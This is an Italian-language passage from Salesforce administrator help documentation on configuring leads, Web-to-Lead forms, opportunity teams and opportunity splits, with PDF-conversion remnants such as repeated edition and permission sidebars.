**•** Accedere alle impostazioni di gestione degli oggetti per i lead. Dalla sezione campi, creare campi lead personalizzati che tengano traccia di informazioni specifiche della propria società. Associare inoltre i campi lead personalizzati a campi account, referente e opportunità in modo che i dati vengano convertiti quando gli utenti convertono i lead. Modificare l'elenco di selezione Stato lead per scegliere lo stato predefinito per i lead nuovi e convertiti.

#### **•** Immettere *Impostazioni lead* nella casella Ricerca veloce, quindi selezionare **Impostazioni lead** per specificare le impostazioni predefinite dei lead.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Immettere *Regole di assegnazione* nella casella Ricerca veloce, quindi selezionare **Regole di assegnazione lead** per creare regole di assegnazione che assegnano automaticamente i lead.
- **•** Immettere *Web a lead* nella casella Ricerca veloce, quindi selezionare **Web a lead** per acquisire automaticamente i lead dal proprio sito Web.

Per creare aree di attesa di vendita per i lead o gli oggetti personalizzati, da Imposta immettere *Aree di attesa* nella casella Ricerca veloce, quindi selezionare **Aree di attesa**.

# Gestione dei lead

Prima che l'organizzazione inizi a utilizzare i lead, l'utente può definire le seguenti impostazioni:

- **•** Personalizzare le Impostazioni lead predefinite.
- **•** Creare delle aree di attesa lead per facilitare la distribuzione dei lead.
- **•** Impostare le regole di assegnazione dei lead per assegnare automaticamente i lead.
- **•** Impostare Web a lead per acquisire automaticamente i lead dal sito Web.
- **•** Importare i lead esistenti dell'organizzazione.
- **•** Creare i campi lead personalizzati.
- **•** Mappare i campi lead personalizzati ad altri campi personalizzati per la conversione dei lead.
- **•** Modificare l'elenco di selezione Stato lead per scegliere lo stato predefinito per i lead nuovi e convertiti.

#### VEDERE ANCHE:

<span id="page-1953-0"></span>[Lead](#page-1308-0) [Pagina iniziale Lead](#page-1309-0)

# Definizione delle impostazioni predefinite per la creazione dei lead

Ottimizzare le funzioni di gestione lead per i propri team delle vendite in modo che possano promuovere con efficienza i lead ed evitare record duplicati quando è il momento di convertire i lead in referenti, account e opportunità.

- **1.** Da Imposta, immettere *Impostazioni lead* nella casella Ricerca veloce, quindi selezionare **Impostazioni lead** e fare clic su **Modifica**.
- **2.** Definire il titolare predefinito dei lead e le impostazioni di conversione dei lead.
- **3.** Salvare le impostazioni.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dei lead:

# <span id="page-1954-1"></span>Mappatura dei campi dei lead personalizzati per la conversione dei lead

Per ottimizzare i record creati sulla base dei lead convertiti, è possibile mappare i campi dei lead personalizzati ai campi dei record in cui vengono convertiti.

Quando si convertono i lead qualificati, i dati dei campi lead standard appaiono nei campi standard del record referente, account e opportunità. Se si impostano campi lead personalizzati è possibile specificare in che modo si desidera convertire le informazioni personalizzate nei campi personalizzati di account, referenti e opportunità.

- **1.** Dalle impostazioni di gestione degli oggetti per i lead, accedere alla sezione campi e fare clic su **Mappa campi lead**.
- **2.** Per ogni campo personalizzato dei lead, scegliere un campo personalizzato di account, referente o opportunità in cui si desidera inserire le informazioni quando si converte un lead.
- **3.** Salvare il proprio lavoro.

#### VEDERE ANCHE:

<span id="page-1954-0"></span>[Linee guida per la mappatura dei campi dei lead personalizzati per la conversione dei lead](#page-1954-0) [Conversione di lead qualificati](#page-1316-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per mappare campi lead:

**•** "Personalizza applicazione"

# Linee guida per la mappatura dei campi dei lead personalizzati per la conversione dei lead

Procedure consigliate per mappare i campi dei lead personalizzati ai campi personalizzati nei referenti, negli account e nelle opportunità. La mappatura dei campi personalizzati aiuta gli agenti di vendita a conservare le informazioni importanti quando convertono i lead qualificati per tenere traccia di nuove potenziali trattative.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



#### VEDERE ANCHE:

<span id="page-1955-0"></span>[Mappatura dei campi dei lead personalizzati per la conversione dei lead](#page-1954-1)

# Concetti di Web a lead

Raccogliere informazioni dal sito Web della società e generare automaticamente fino a 500 lead al giorno tramite Web a lead.

Se la società dispone già di un modulo in cui i potenziali clienti immettono le loro informazioni di contatto, valutare la possibilità di creare una jump page nella quale i potenziali clienti rispondono a una campagna. Con qualche riga di codice HTML in più, è possibile reindirizzare quelle informazioni a Salesforce per creare i lead.

#### VEDERE ANCHE:

<span id="page-1955-1"></span>[Definizione delle impostazioni predefinite per la creazione dei lead](#page-1953-0) [Linee guida per la mappatura dei campi dei lead personalizzati per la conversione dei lead](#page-1954-0) [Mappatura dei campi dei lead personalizzati per la conversione dei lead](#page-1954-1)

# Linee guida per l'impostazione della funzionalità Web a lead

Preparare il sistema a raccogliere informazioni dal sito Web della società e generare automaticamente fino a 500 nuovi lead al giorno.





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per impostare la funzionalità Web a lead:



VEDERE ANCHE:

[Concetti di Web a lead](#page-1955-0)

<span id="page-1956-0"></span>[Generazione di lead per i team di vendita dal proprio sito Web](#page-1956-0)

## Generazione di lead per i team di vendita dal proprio sito Web

È possibile generare automaticamente fino a 500 lead al giorno con i dati sui clienti potenziali relativi ai visitatori del sito Web aziendale. Quando si imposta Web a lead, Salesforce acquisisce i clienti potenziali che forniscono informazioni di contatto e può anche reindirizzare i clienti potenziali ad altre pagine Web fondamentali per il successo di una campagna.

- **1.** Da Imposta, immettere *Web a lead* nella casella Ricerca veloce, quindi selezionare **Web a lead**.
- **2.** Fare clic su **Modifica** per abilitare o modificare le impostazioni di Web a lead.
- **3.** Se si desidera automatizzare la risposta ai messaggi email dei clienti potenziali, selezionare un modello di risposta predefinito. Se si impostano le regole di risposta in modo da utilizzare modelli di email diversi a seconda delle informazioni fornite dai clienti potenziali, quando non è applicabile alcuna regola di risposta automatica viene utilizzato il modello di risposta predefinito. I modelli devono essere Disponibile all'uso.
- **4.** Salvare le modifiche.
- **5.** Per creare un modulo per acquisire i dati dei potenziali clienti sul sito Web, fare clic su **Crea modulo Web a lead** e selezionare i campi da includere.
- **6.** Selezionare i campi da includere nel modulo Web a lead. Utilizzare le frecce Aggiungi e Rimuovi per spostare i campi tra l'elenco Campi disponibili e l'elenco Campi selezionati e utilizzare le frecce Su e Giù per modificare l'ordine dei campi del modulo.
	- **•** Selezionare il campo Campagna e, se si desidera, il campo Stato membro campagna se si sta utilizzando il Web a lead come parte di una campagna.
	- **•** Per le organizzazioni che utilizzano più valute, aggiungere il campo Valuta lead se si aggiungono campi di importo in valuta, altrimenti tutti gli importi saranno acquisiti secondo la valuta aziendale.
	- **•** Utilizzare un elenco di selezione a selezione multipla per consentire ai clienti potenziali di esprimere interesse su più prodotti.
	- **•** Per le organizzazioni che utilizzano tipi di record lead, selezionare il campo Tipo di record lead se si desidera che gli utenti selezionino un tipo di record per i lead generati via Web.
- **7.** Se l'organizzazione utilizza l'Area di lavoro traduzione o ha rinominato alcune schede, selezionare la lingua per le etichette di modulo visualizzate sul modulo Web a lead. L'origine del modulo Web a lead è sempre nella lingua personale.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare la funzionalità Web a lead:

- **8.** Specificare l'URL completo a cui i clienti devono essere indirizzati una volta che inviano i loro dati (ad esempio, la pagina iniziale della propria azienda per una pagina di ringraziamento), quindi fare clic su **Genera**.
- **9.** Copiare il codice HTML generato e fornirlo al webmaster della società per consentirne l'inserimento nel sito Web.

#### **10.** Fare clic su **Fine**.

I lead generati dal sito Web sono contrassegnati inizialmente con lo "stato predefinito" specificato nell'elenco di selezione Stato lead. Per i lead sul Web generati come parte di una campagna, lo stato del membro del nuovo lead è impostato sul valore di Stato membro specificato nel modulo o sullo stato membro "predefinito", se il campo Stato membro non è incluso nel modulo.

Inoltre, i nuovi lead sono contrassegnati come "Non letti" e vengono modificati in "Letti" quando vengono visualizzati o modificati dal titolare lead. Gli utenti possono selezionare la visualizzazione elenco dei lead personali non letti per individuare rapidamente i nuovi lead personali.

#### VEDERE ANCHE:

[Linee guida per l'impostazione della funzionalità Web a lead](#page-1955-1) [Concetti di Web a lead](#page-1955-0)

# <span id="page-1957-0"></span>Personalizzazione dei team vendite

# Personalizzazione dei team opportunità

# AUTORIZZAZIONI UTENTE



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Un team opportunità è un gruppo di utenti che spesso lavorano insieme su opportunità di vendita. Un tipico team opportunità potrebbe includere il responsabile account, l'agente di vendita e un consulente prevendite.

Quando [è abilitata la vendita in team,](#page-1958-0) è possibile personalizzare i team opportunità della propria organizzazione.

**•** Creare un campo personalizzato per il team opportunità che verrà visualizzato nella pagina Membro team opportunità e potrà essere incluso nei rapporti team opportunità. È possibile creare un massimo di 50 campi personalizzati.



Nota: Se si elimina un campo personalizzato vengono eliminati anche i filtri che lo utilizzano e il risultato delle regole di assegnazione o di inoltro al livello superiore basate sui dati di quel campo personalizzato potrebbero cambiare.

- **•** Definire e attivare le regole di convalida che devono essere soddisfatte dai dati del team opportunità prima che un utente possa salvare il record.
- **•** Creare le regole di flusso di lavoro.
- **•** [Definire i ruoli dei team opportunità](#page-1959-0) per l'organizzazione.
- **•** [Sostituire globalmente i ruoli team esistenti](#page-1959-1).
- **•** Aggiungere un pulsante o un link personalizzato per accedere al team opportunità.
- **•** [Personalizzare il layout di pagina membro team opportunità](#page-1960-0) aggiungendo campi personalizzati, pulsanti, link o elenchi correlati personalizzabili.
- **•** Modificare le proprietà dell'elenco correlato Team opportunità in ogni layout di pagina.

Per visualizzare le informazioni relative al membro del team opportunità, è necessario collegare il membro del team e la società controllante. Ad esempio, per visualizzare le informazioni relative al membro nella pagina dei dettagli dell'account correlato, aggiungere un campo di ricerca personalizzato denominato Account all'[editor del team opportunità](#page-1960-0) a pagina 1955 e impostare tale campo sull'account della società controllante per ogni membro del team opportunità.

- **•** Creare tipi di rapporto personalizzati per i team opportunità.
- **•** Definire e attivare Apex code che viene eseguito prima o dopo eventi DML (Data Manipulation Language) specifici, ad esempio prima dell'inserimento di record del team opportunità nel database o dopo l'eliminazione di record.
	- Nota: Esistono alcune limitazioni per i team opportunità.
		- **•** Non è possibile creare una ricerca da un oggetto, ad esempio un account, a un membro del team opportunità.
		- **•** Le regole di convalida e i trigger Apex non sono supportati quando un utente aggiunge il proprio team opportunità predefinito su un'opportunità.

#### <span id="page-1958-0"></span>VEDERE ANCHE:

[Team opportunità](#page-1430-0) [Abilitazione della vendita in team](#page-1958-0)

# Abilitazione della vendita in team

L'abilitazione della vendita in team consente agli utenti l'accesso alla creazione e all'utilizzo dei team opportunità sulle opportunità.

- **1.** Da Imposta, immettere *Impostazioni team opportunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni team opportunità**.
- **2.** Selezionare Abilita vendita in team e fare clic su **Salva**.
- **3.** Selezionare i layout di pagina delle opportunità che visualizzeranno il nuovo elenco correlato Team opportunità.
- **4.** Per consentire agli utenti con layout di pagina personalizzati di vedere l'elenco correlato, selezionare Aggiungi agli elenchi correlati personalizzati degli utenti.
- **5.** Fare clic su **Salva**.

Quando la vendita in team è abilitata è possibile aggiungere campi personalizzati, pulsanti e link personalizzati, regole di convalida, regole di flusso di lavoro e trigger Apex ai team opportunità. È

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare la vendita in team:

anche possibile modificare i layout di pagina dei team opportunità, creare tipi di rapporti personalizzati per i team opportunità e abilitare le ripartizioni opportunità.

#### VEDERE ANCHE:

[Personalizzazione dei team opportunità](#page-1957-0)

# <span id="page-1959-0"></span>Personalizzazione dei ruoli dei team opportunità

Ogni membro del team opportunità ha un ruolo nell'opportunità, ad esempio Responsabile account o Agente di vendita. È possibile personalizzare i ruoli del team opportunità per l'organizzazione:

- **1.** Da Imposta, immettere *Ruoli team* nella casella Ricerca veloce, quindi selezionare **Ruoli team**.
- **2.** Modificare i valori dell'elenco di selezione per i ruoli team esistenti (se esiste il ruolo Titolare opportunità, lasciarlo invariato perché è necessario per le ripartizioni delle opportunità).

Nota: I team opportunità condividono i ruoli con i team account. Di conseguenza, se si elimina un ruolo di team opportunità, tale ruolo non sarà più disponibile come ruolo team account.

#### VEDERE ANCHE:

<span id="page-1959-1"></span>[Personalizzazione dei team opportunità](#page-1957-0)

# Sostituzione dei ruoli del team opportunità

Se sono stati modificati i ruoli del team opportunità è possibile aggiornare globalmente i valori in tutti i record esistenti sostituendo i valori degli elenchi di selezione. Da Imposta, immettere *Sostituisci ruoli team* nella casella Ricerca veloce, quindi selezionare **Sostituisci**

#### **ruoli team**.

Se esiste il ruolo Titolare opportunità, lasciarlo invariato perché è necessario per le ripartizioni delle opportunità.

Nota: I team opportunità condividono i ruoli con i team account. Di conseguenza, se si elimina un ruolo di team opportunità, tale ruolo non sarà più disponibile come ruolo team account.

#### VEDERE ANCHE:

[Personalizzazione dei team opportunità](#page-1957-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare ruoli di team:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare ruoli di team:

# <span id="page-1960-0"></span>Modifica di layout multi riga per team opportunità

È possibile specificare i campi che appariranno nella pagina multi riga Membro team opportunità. Per visualizzare la pagina, [aggiungere un nuovo membro](#page-1432-0) a un team opportunità.

- **1.** Dalle impostazioni di gestione degli oggetti per i team opportunità, accedere a Layout di pagina.
- **2.** Accanto al nome del layout di pagina di un team opportunità, fare clic su **Modifica**.
- **3.** Fare clic su **Modifica layout multi riga** in alto a destra.
- **4.** Spostare i campi fra Campi disponibili e Campi selezionati.
	- **•** Per scegliere i campi da visualizzare nel layout, selezionare uno o più campi nei Campi disponibili e fare clic su **Aggiungi** o **Rimuovi**.
	- **•** Per ordinare i campi nel layout, selezionare uno o più campi in Campi selezionati e fare clic su **Su** o **Giù**.
	- **•** Per selezionare più campi uno a uno, utilizzare CTRL+clic.
	- **•** Per selezionare un gruppo di più campi, utilizzare MAIUSC+clic.

**5.** Fare clic su **Salva** per salvare le modifiche.

#### VEDERE ANCHE:

[Personalizzazione dei team opportunità](#page-1957-0)

#### Disabilitazione della vendita in team

- Nota: Se sono abilitate le ripartizioni opportunità è necessario disabilitarle prima di disabilitare la vendita in team. Disabilitando definitivamente le ripartizioni opportunità si disabilitano tutti i dati di ripartizione dall'organizzazione.
- **1.** Eliminare tutti i campi personalizzati, i pulsanti e i link personalizzati, i layout di pagina, le regole di convalida, le regole di flusso di lavoro o i trigger Apex aggiunti ai team opportunità. È necessario inoltre eliminare tutti i rapporti personalizzati contenenti informazioni sui team opportunità e disinstallare tutti i pacchetti Apex che utilizzano team opportunità.
- **2.** Da Imposta, immettere *Impostazioni team opportunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni team opportunità**.
- **3.** Selezionare Disabilita vendita in team e fare clic su **Salva**.
- **4.** Selezionare Sì e fare clic su **OK**. Tutti i team opportunità assegnati alle opportunità e tutti i team opportunità predefiniti verranno eliminati definitivamente.
	- Nota: La disabilitazione della vendita in team non è consentita se Apex contiene riferimenti ai membri del team. In Apex code, il campo Membro team è rappresentato come OpportunityTeamMember.

#### VEDERE ANCHE:

[Personalizzazione dei team opportunità](#page-1957-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare i layout multi riga per team opportunità:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per disabilitare la vendita in team:

# Prerequisiti per abilitare le ripartizioni opportunità

Prima di abilitare le ripartizioni opportunità è necessario controllare e valutare alcune condizioni.

#### **Tempo disponibile**

Abilitando le ripartizioni opportunità si avvia un processo che imposta le ripartizioni su tutte le opportunità dell'organizzazione, non solo su quelle aperte. A seconda del numero di record opportunità, questo processo può richiedere alcune ore. Durante la sua esecuzione è comunque possibile lavorare con Salesforce, ma può essere più opportuno avviare il processo alla fine della giornata e lasciare che venga eseguito durante la notte.

#### **Valute inattive**

Se l'organizzazione ha delle valute inattive che sono state attive in passato, è probabile che esistano record opportunità in quelle valute. Questi record saranno comunque inclusi nel processo di abilitazione delle ripartizioni, ma questo non andrà a buon fine per via del fatto che

la valuta è inattiva. Esistono alcuni accorgimenti da adottare per cercare di evitare che il processo non riesca, o per risolvere gli eventuali errori che si presentano.

- **•** Trasformare la valuta inattiva dei record opportunità associati in valuta attiva.
- **•** Rendere attiva la valuta inattiva durante l'abilitazione delle ripartizioni (è possibile renderla nuovamente inattiva al termine del processo).
- **•** Eliminare le opportunità con la valuta inattiva. Questa soluzione è la migliore se l'organizzazione ha un numero esiguo di opportunità con valuta inattiva che non servono ai fini della cronologia o della generazione di rapporti.

#### **Operazioni globali in corso**

<span id="page-1961-0"></span>Se si sta eseguendo un'operazione globale, ad esempio un trasferimento o una riassegnazione globale dei membri dei team, l'abilitazione contemporanea delle ripartizioni opportunità potrebbe non riuscire. La soluzione è controllare che tutte le operazioni globali siano concluse prima di iniziare ad abilitare le ripartizioni opportunità.

# Abilitazione delle ripartizioni opportunità e dei tipi di ripartizione

Quando si abilitano le ripartizioni opportunità vengono modificati i record opportunità esistenti nell'organizzazione. A seconda del numero dei record, l'operazione può richiedere del tempo, ma rende disponibili le ripartizioni per ogni opportunità.

Nota: prima di abilitare le ripartizioni opportunità è necessario abilitare la vendita in team.

Quando si abilitano le ripartizioni opportunità, le modifiche vengono applicate da uno script. Se nell'organizzazione sono presenti molte opportunità, l'esecuzione dello script può richiedere parecchie ore. Mentre è in esecuzione è comunque possibile eseguire altre operazioni in Salesforce. Notifiche e-mail automatiche aggiornano periodicamente sullo stato dello script.

Ecco come cambia il record opportunità quando si abilitano le ripartizioni opportunità:

- **•** Il titolare dell'opportunità viene incluso in ciascun team opportunità. Dal momento che il ruolo Titolare opportunità è essenziale per le ripartizioni, non è possibile eliminarlo.
- **•** Se si abilitano tipi di ripartizioni il cui totale è il 100%, i nuovi record delle ripartizioni opportunità contengono una voce predefinita relativa al titolare, che inizialmente riceve il 100% dell'ammontare della ripartizione (questi record aggiuntivi richiedono una maggiore quantità di memoria dati. Per vedere come questo influisce sulla propria organizzazione, cercare "Monitoraggio delle risorse" nella Guida di Salesforce).

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare le ripartizioni opportunità:

- Nota: Lo script disabilita temporaneamente trigger, flussi di lavoro e regole di convalida per i record del team opportunità, la riassegnazione globale dei membri dei team opportunità e il trasferimento globale di account e opportunità.
- **1.** Da Imposta, immettere *Ripartizioni opportunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Imposta le ripartizioni opportunità**.
- **3.** Per rispecchiare più adeguatamente il processo aziendale, eseguire una delle seguenti operazioni.
	- **•** Rinominare o disattivare le ripartizioni reddito e sovrapposizione predefinite, basate sul campo Opportunità Ammontare (questi tipi di ripartizione predefiniti non si possono eliminare).
	- **•** Fare clic su **Aggiungi un nuovo tipo di ripartizione** per ripartire un campo valuta diverso, e specificare se per quel campo il totale delle ripartizioni deve corrispondere al 100%.
	- Suggerimento: i tipi di ripartizione non possono essere più di cinque, compresi quelli inattivi. Per rinominare, disattivare temporaneamente o eliminare in modo definitivo i tipi di ripartizione in qualsiasi momento, è sufficiente tornare alla pagina di impostazione delle ripartizioni opportunità e fare clic su **Modifica i tipi di ripartizione**. Eliminando i tipi di ripartizione si eliminano anche i dati della ripartizione, mentre disattivandoli no.
- **4.** Fare clic su **Salva**.
- **5.** Selezionare i layout di pagina che visualizzeranno l'elenco correlato Ripartizioni opportunità.
- 6. Per consentire agli utenti con layout di pagina personalizzati di vedere l'elenco correlato, selezionare Aggiungi agli elenchi correlati personalizzati degli utenti.
- **7.** Fare clic su **Salva**.
- **8.** Quando un messaggio segnala che le ripartizioni sono abilitate, fare clic su **Consente agli utenti di aggiungere membri ai team opportunità durante la modifica delle ripartizioni** per consentire modifiche più rapide dei team (quando questa opzione è deselezionata, è necessario aggiungere gli utenti al team opportunità prima di poterli aggiungere a una ripartizione opportunità).

Suggerimento: Per consentire agli utenti di includere le ripartizioni nelle previsioni, vedere [Abilita i tipi di previsione per le](#page-2012-0) [previsioni collaborative](#page-2012-0).

# Creazione di tipi di ripartizioni personalizzati per ripartizioni opportunità

È possibile creare ripartizioni opportunità personalizzate sui campi valuta delle opportunità per adeguarsi meglio alle proprie operazioni aziendali.

Per abilitare i tipi di ripartizioni personalizzati per la propria organizzazione, rivolgersi a Salesforce.

